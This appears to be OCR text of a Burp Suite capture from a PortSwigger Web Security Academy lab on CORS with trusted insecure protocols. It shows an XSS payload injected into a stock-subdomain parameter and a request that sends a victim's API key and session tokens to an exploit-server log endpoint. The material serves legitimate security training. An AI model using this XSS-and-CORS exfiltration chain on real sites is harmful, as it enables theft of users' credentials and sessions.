 # Host Method URL Params Edited Status Length MIME type Extension
420 https://exploit-0a44007903e11fa08072de620125009e.exploit-server.net GET /exploit 200 1324 HTML
421 http://stock.0a86005303d01ff28089dfde008d00a0.web-security-academy.net GET /?productId=2%3c%73%63%72%69%7... ✓ 400 618 HTML
422 https://0a86005303d01ff28089dfde008d00a0.web-security-academy.net GET /accountDetails 200 444 JSON
423 https://exploit-0a44007903e11fa08072de620125009e.exploit-server.net GET /log?key={%20%20%22username%22:... ✓ 200 17135 HTML
Request
Pretty Raw Hex Hackvertor \n
1 GET /log?key=
{%20%20%22username%22:%20%22wiener%22,%20%20%22email%22:%20%22%22,%2
0%20%22apikey%22:%20%22Q0J5MUsgPddIGZJKLCHoyyThQtg24wjp%22,%20%20%22
sessions%22:%20[%20%20%20%20%22qLWg1XJchsmv2eopxdCk82VX2s6Bxy4Z%22,%
20%20%20%20%223tVjzG3sOdUJboR9fhlRCqh4jXNEUEVx%22%20%20]} HTTP/2
2 Host: exploit-0a44007903e11fa08072de620125009e.exploit-server.net
3 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: cross-site
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Dest: document
12 Referer:
http://stock.0a86005303d01ff28089dfde008d00a0.web-security-academy.n
et/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15
16
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Server: Academy Exploit Server
4 Content-Length: 17023
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href="/resources/css/labsDark.css" rel="stylesheet">
11 <title>
Exploit Server: CORS vulnerability with trusted insecure protocols
</title>
12 </head>
13 <body>
14 <div class='is-dark'>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
CORS vulnerability with trusted insecure protocols
</h2>